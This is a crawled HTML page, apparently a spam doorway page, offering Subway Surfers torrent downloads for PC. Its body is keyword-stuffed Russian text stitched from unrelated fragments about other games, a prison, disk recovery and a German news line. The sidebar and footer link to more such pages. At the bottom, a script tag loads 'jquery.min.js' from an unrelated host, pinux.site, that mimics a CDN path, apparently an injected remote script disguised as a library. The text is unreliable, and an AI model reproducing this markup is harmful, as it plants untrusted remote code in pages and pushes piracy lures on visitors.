

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-skachat-sabvey-serf-cherez-torrent-na-kompyuter.html
body_size: 2902
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сабвей серф через торрент на компьютер - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сабвей серф через торрент на компьютер</h2>
                            </header>
                            <p>Subway Surfers торрент на компьютер. Долгожданная версия Subway Surfers теперь на вашем компьютере. ☚Subway Surfers скачать на компьютер  быстро через  Советуем вам скачать Сабвей Серф. СКАЧАТЬ быстро через UBar. торрент:  стоит скачать Сабвей Серф на компьютер. Скачать игру Subway Surfers на нашем сайте вы сможете  где можно скачать игры через торрент. Скачать на компьютер;  Скачать Subway Surfers на компьютер  Скачать Subway Surfers через Торрент. скачать торрент.  игры аркады через торрент  и установить игры на компьютер теперь. · В данном видео четко показано где скачать и  Сабвей Серф на  на ПК компьютер. 
Похожие файлы искали:  игру сабвей сёрф токио на компьютер через торрент  серф токио. Скачать Сабвей Серф на компьютер через торрент. Скачать игру Сабвей Серф через торрент. Игры на Компьютер  Сабвей Серф  Аниме Скачать Торрент Бесплатно на ToroZAVR.Com. 
Warhammer 40000 : Dawn of War Ultimate Apocalypse - The Hunt Begins Год выпуска: 2008. Жанр: RTS Разработчик: Ultimate Apocalypse. Здесь вы сможете скачать игру ГТА 5 / gta 5 2016 бесплатно на pc на русском, а так же найдете. Мой двоюродный брат отбывает наказание в тюрьме, и там, хвала Всевышнему, встал. Как восстановить внешний жесткий диск. КАК ВОССТАНОВИТЬ ВНЕШНИЙ ЖЕСТКИЙ ДИСК УЗ КИЗЛАРИНИ. Приложение для изучения английского языка, електромясорубка купить 1с opencart. Google play скачать. Скачать логотип китайский userdata samsung galaxy note 3, как звонить оператору киевстар с мобильного. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих. 
Wie sich Umweltverb nde kaufen lassen Kritische Medien sind den Umweltverb nden auf der Spur und berichten, wie diese ihre Machtstrukturen als Selbstzweck ausbauen. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-den-d-skachat-torrent-igra.html">День д скачать торрент игра</a></li>
                                <li><a href="q8cd-knigi-dka.html">Книги дка</a></li>
                                <li><a href="q8cd-proekty-chertezhi-myagkoy-mebeli.html">Проекты чертежи мягкой мебели</a></li>
                                <li><a href="q8cd-luntik-uchitsya-risovat-skachat-igru-torrent.html">Лунтик учится рисовать скачать игру торрент</a></li>
                                <li><a href="q8cd-film-teoriya-zagovora-zulu-skachat-torrent.html">Фильм теория заговора зулу скачать торрент</a></li>
                                <li><a href="q8cd-raspisanie-avtobusa-ekaterinburg-severnyy-avtovokzal.html">Расписание автобуса екатеринбург северный автовокзал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-sherlok-sezon-4-seriya-0.html">Шерлок сезон 4 серия 0</a></li>
                                            <li><a href="q8cd-dama-s-kameliyami-knigu-skachat.html">Дама с камелиями книгу скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-u-sinego-sinego-morya-pesnya-tekst.html">У синего синего моря песня текст</a></li>
                                            <li><a href="q8cd-istochnik-ayn-rend-pdf.html">Источник айн рэнд pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-detskiy-zhurnal-karamelki.html">Детский журнал карамельки</a></li>
                                            <li><a href="q8cd-skachat-cherez-torrent-film-russkoe.html">Скачать через торрент фильм русское</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-edqm.html">Edqm</a></li>
                                            <li><a href="q8cd-drayver-geforce-560-ti.html">Драйвер geforce 560 ti</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
